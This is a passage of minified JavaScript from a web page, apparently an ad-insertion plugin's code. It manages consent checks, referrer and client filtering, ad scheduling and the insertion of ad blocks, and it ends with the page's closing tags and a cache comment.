l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 12:03:09 -->